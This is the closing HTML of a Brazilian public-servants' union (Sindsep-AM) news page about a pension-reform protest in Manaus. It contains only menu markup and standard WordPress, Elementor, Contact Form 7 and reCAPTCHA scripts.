	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1790"><a href="https://www.sindsep-am.com.br/quem-somos/" role="menuitem" class="">Quem somos</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1791"><a href="https://www.sindsep-am.com.br/estatuto/" role="menuitem" class="">Estatuto</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="https://www.sindsep-am.com.br/diretoria/" role="menuitem" class="">Diretoria</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://www.sindsep-am.com.br/estrutura/" role="menuitem" class="">Estrutura</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793"><a href="https://www.sindsep-am.com.br/historico/" role="menuitem" class="">Histórico</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1796"><a href="https://www.sindsep-am.com.br/sindicalize-se/" role="menuitem" class="">Sindicalize-se</a></li><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21440"><a href="#" role="menuitem" class="">Notícias</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21859"><a href="https://www.sindsep-am.com.br/category/noticias/" role="menuitem" class="">Todas as notícias</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21441"><a href="https://www.sindsep-am.com.br/category/noticias/locais/" role="menuitem" class="">Locais</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21442"><a href="https://www.sindsep-am.com.br/category/noticias/nacionais/" role="menuitem" class="">Nacionais</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21443"><a href="https://www.sindsep-am.com.br/category/noticias/posicionamento/" role="menuitem" class="">Posicionamento</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13712"><a href="https://www.sindsep-am.com.br/atendimento-juridico/" role="menuitem" class="">Atendimento Jurídico</a></li><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2522"><a role="menuitem" class="">Publicações</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21830"><a href="https://www.sindsep-am.com.br/editais/" role="menuitem" class="">Editais</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21818"><a href="https://www.sindsep-am.com.br/convocatoria-2/" role="menuitem" class="">Convocatória</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21796"><a href="https://www.sindsep-am.com.br/informes/" role="menuitem" class="">Informes</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21732"><a href="https://www.sindsep-am.com.br/boletins/" role="menuitem" class="">Boletins</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933"><a href="https://www.sindsep-am.com.br/galeria/" role="menuitem" class="">Galeria</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1709"><a href="https://www.sindsep-am.com.br/contact/" role="menuitem" class="">Fale Conosco</a></li></ul></div>
		</div><div class="mob-menu-left-bg-holder"></div></div>

					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.sindsep-am.com.br\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.sindsep-am.com.br\/category\/noticias\/","name":"Not\u00edcias"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.sindsep-am.com.br\/protesto-conta-a-reforma-da-previdencia-une-trabalhadores-em-manaus\/","name":"Protesto contra a Reforma da Previd\u00eancia une trabalhadores em Manaus"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/themes/smart-mag/js/lazyload.js?ver=10.0.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.sindsep-am.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.jquery.min.js?ver=3.1.5" id="pscrollbar-js"></script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.js?ver=3.1.5" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="quadmenu-js-extra">
/* <![CDATA[ */
var quadmenu = {"ajaxurl":"https:\/\/www.sindsep-am.com.br\/wp-admin\/admin-ajax.php","gutter":"30"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/plugins/quadmenu/build/frontend/index.js?ver=847899f54f53534f0921" id="quadmenu-js"></script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.0.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/www.sindsep-am.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/themes/smart-mag/js/theme.js?ver=10.0.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/themes/smart-mag/js/float-share.js?ver=10.0.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfABiEqAAAAACqi-X93obp6DF8DVEArEqT3dLHr&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfABiEqAAAAACqi-X93obp6DF8DVEArEqT3dLHr",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carrossel | Rolagem horizontal: Setas para esquerda e direita","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.3","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/www.sindsep-am.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.sindsep-am.com.br\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"b0e95ded45"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1423,"title":"Protesto%20contra%20a%20Reforma%20da%20Previd%C3%AAncia%20une%20trabalhadores%20em%20Manaus%20%E2%80%93%20Sindsep-AM","excerpt":"","featuredImage":"https:\/\/www.sindsep-am.com.br\/wp-content\/uploads\/2018\/03\/20171205_111626-1.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.9.6" id="wpforms-elementor-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        

</body>
</html>